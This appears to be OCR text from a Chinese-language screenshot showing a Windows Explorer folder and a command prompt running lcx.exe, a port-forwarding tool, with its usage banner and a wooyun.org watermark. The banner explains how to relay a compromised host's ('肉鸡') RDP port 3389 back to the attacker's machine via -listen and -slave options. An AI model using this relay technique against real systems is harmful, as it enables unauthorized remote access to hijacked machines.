 D:\c55a36b2c6244af8c0c61ffca22f\amd64
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) D:\c55a36b2c6244af8c0c61ffca22f\amd64
名称 大小 类型 修改日期 属性
filterpipelineprintproc... 144 KB 应用程序扩展 2008-7-6 20:06
lcx.exe 52 KB 应用程序 2015-8-21 16:39 A
msxpsdrv.cat 11 KB 安全编录 2008-7-6 20:06
msxpsdrv.inf 3 KB 安装信息 2008-6-19 13:33
msxpsinc.gpd 1 KB GPD 文件 2008-6-19 11:03
msxpsinc.pp
mxdwdrv.dll
xpssvcs.dll
C:\WINDOWS\system32\cmd.exe - lcx -listen 51 57
C:\Documents and Settings\Administrator>cd D:\c55a36b2c6244af8c0c61ffca22f
C:\Documents and Settings\Administrator>d:
D:\c55a36b2c6244af8c0c61ffca22f\amd64>lcx
在本机上监听 -listen 52 3389,在肉鸡上运行 -slave 本机的IP 51 肉鸡IP 3389
本机连接127.0.0.1就可以连接肉鸡的3389了
power by 优
[Usage of Packet Transmit:]
lcx -<listen|tran|slave> <option> [-log logfile]
[option:]
-listen <ConnectPort> <TransmitPort>
-tran <ConnectPort> <TransmitHost> <TransmitPort>
-slave <ConnectHost> <ConnectPort> <TransmitHost> <TransmitPort>
www.wooyun.org